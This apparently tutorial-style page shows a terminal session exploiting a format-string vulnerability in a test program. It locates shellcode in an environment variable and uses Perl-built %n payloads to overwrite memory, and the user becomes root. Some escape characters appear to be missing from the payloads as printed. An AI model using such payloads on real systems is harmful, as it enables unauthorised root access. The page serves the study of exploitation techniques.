 Format String : Exploited
                                                       Testing the code:
#./getenvaddr SHELLCODE ./format_string
SHELLCODE will be at 0xbfbfef51
#
#./format_string `perl -e 'print "xbcxe7xbfxbfJUNKxbdxe7xbfxbfJUNKxbexe7xbfxbfJUNKxbfxe7xbfxbfJUNK" . "%08x"x10 . "%17x
%n%110x%n%208x%n%256x%n"'`
? JUNK? JUNK? JUNK? JUNKbfbfecf4000003ff000000000000000000000000bfbfe99c2807c000000000032807622000000000                            ffffffb8
4b4e554a                      4b4e554a             4b4e554a
[*] test_val @ 0xbfbfe7bc = -1077940351 0xbfbfef81
#
#whoami
tritured
#
#./format_string `perl -e 'print "xb0x96x04x08JUNKxb1x96x04x08JUNKxb2x96x04x08JUNKxb3x96x04x08JUNK" . "%08x"x10 .
"%17x%n%110x%n%208x%n%256x%n"'`
?JUNK?JUNK?JUNK?JUNKbfbfecf4000003ff000000000000000000000000bfbfe99c2807c000000000032807622000000000               ffffffb8
4b4e554a              4b4e554a                                                                4b4e554a
[*] test_val @ 0xbfbfe7bc = -72 0xffffffb8
# whoami
root
#
 
